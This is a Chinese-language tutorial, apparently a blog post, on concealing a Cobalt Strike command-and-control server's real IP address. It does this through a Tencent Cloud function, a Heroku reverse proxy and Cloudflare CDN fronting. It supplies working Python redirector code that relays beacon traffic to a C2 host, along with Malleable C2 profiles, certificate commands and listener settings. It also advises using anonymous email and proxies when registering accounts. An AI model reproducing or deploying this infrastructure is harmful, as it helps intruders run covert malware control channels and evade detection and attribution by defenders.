
云函数隐匿真实IP
本次实验利用的腾*云:(其他也相同)
点击新建云函数,选择创建方式—自定义创建,函数名称自定义或者默认都可以,运行环境选择python3.6,其他版本也行。

云函数代码如下(可先点击完成,后面再补进去):
# -*- coding: utf8 -*-
import json,base64,requests
def main_handler(event,context):
    C2 = 'http://IP:PORT'
    headers = event['headers']
    path = event['path']
    ip = event['requestContext']['sourceIp']
    headers = event['headers']
    headers['X-Forwarded-For'] = ip
    print(event)
    if event['httpMethod'] == 'GET':
        resp = requests.get(C2+path,headers=headers,verify=False)
    else:
        resp = requests.post(C2+path,data=event['body'],headers=headers,verify=False)
        print(resp.headers)
        print(resp.content)

    response={
        "isBase64Encoded":True,
        "statusCode":resp.status_code,
        "headers":dict(resp.headers),
        "body":str(base64.b64encode(resp.content))[2:-1]
    }
    return response

然后创建触发器,具体配置如下图:
使用API网关来进行触发函数。

然后配置一下网关API路径:

选择立即完成并发布任务即可。

这里配置完成后,我们得到API网关地址如下图:

记一下该地址,等下需要用到。
接着先去修改profile文件,配置文件http-config设置如下:
http-config {
        set headers "Server, Content-Type, Cache-Control, Connection, X-Powered-By";
        header "Server" "Nginx";
        header "Content-Type" "text/html;charset=UTF-8";
        header "Cache-Control" "max-age=1";
        header "Connection" "keep-alive";
        set trust_x_forwarded_for "true";
}
这里是为了与上面的云函数同步使用X-Forward-For来获取真实ip。

然后我们就可以去CS中
创建一个监听器,配置如下图,HTTP Hosts处 和 HTTP Host(Stager)处填入刚才获取到的API网关地址(Port 一定要是80)。
如在云函数中指定了port,则需要创建两个监听器。
生成木马即可上线。

Heroku代理隐匿真实IP
Heroku是一个支持多种编程语言的云平台即服务。
其实简单来理解就是通过Nginx反向代理的方式,从heroku服务器代理到我们真实的CS服务器。
首先:
注册heroku账号,这里需要注意的是QQ邮箱和163等国内邮箱注册不了,建议使用匿名邮箱。
地址:https://dashboard.heroku.com
注册成功后进行登录,访问以下网址进入配置页面。
https://dashboard.heroku.com/new?template=https://github.com/FunnyWolf/nginx-proxy-heroku

填写App name以及TARGET(可以使用域名或直接使用IP,端口在创建监听器时用作监听端口)
点击 Deploy app 进行创建容器就可以不用管了。


回到Cobaltstrike,在Cobaltstrike中配置两个监听器
第一个监听器设置PAYLOAD为Beacon HTTPS,HTTPS Hosts为CS IP,HTTPS Port为7443端口(第二步设置的端口)。
继续配置第二个监听器,同样设置PAYLOAD为Beacon HTTPS,HTTPS Hosts设置为huaweiapi.herokuapp.com,也就是之前获取到的heroku的域名。
HTTPS Port设置为443。(这里一定要443)

生成木马时,监听器设置为:第二个Beacon 即:heroku2
CDN隐匿真实IP

申请免费域名
https://my.freenom.com
在申请的时候直接输入 xxxxxxx.tk 否则可能会显示该域名被注册。
最好能开个代理,代理位置设置在美国(和个人信息中的国籍相同),否则一个域名有极大概率会申请失败。

然后去
https://dash.cloudflare.com
添加cdn站点:
这一步直接继续,

自动生成dns地址


复制这两条放到freenom处:



cdn上关闭自动https重写和始终使用https、broti压缩:
接着添加DNS:

生成证书

保存公钥以及私钥
第一个保存pem,第二个保存key文件(复制即可)
将证书打包并生成store文件
openssl pkcs12 -export -in server.pem -inkey server.key -out xxx.xxxxxx.tk.p12 -name xxx.xxxxxx.tk -passout pass:123456
keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore xxx.xxxxxx.tk.store -srckeystore xxx.xxxxxx.tk.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias xxx.xxxxxx.tk
再创建一个.profile文件
https-certificate { set keystore "xxx.xxxxxx.tk.store"; set password "123456"; } http-stager { set uri_x86 "/api/1"; set uri_x64 "/api/2"; client { header "Host" "xxx.xxxxxx.tk";} server { output{ print; } } } http-get { set uri "/api/3"; client { header "Host" "xxx.xxxxxx.tk"; metadata { base64; header "Cookie"; } } server { output{ print; } } } http-post { set uri "/api/4"; client { header "Host" "xxx.xxxxxx.tk"; id { uri-append; } output{ print; } } server { output{ print; } } }
把xxxxx.profile和xxx.xxxxxx.tk.store拷贝到cs服务器上
执行
./teamserver ip password ./xxxxx.profile
客户端上监听:
可监听的端口
http:
80、8080、8880、2052、2082、2086、2095
https:
443、2053、2083、2087、2096、8443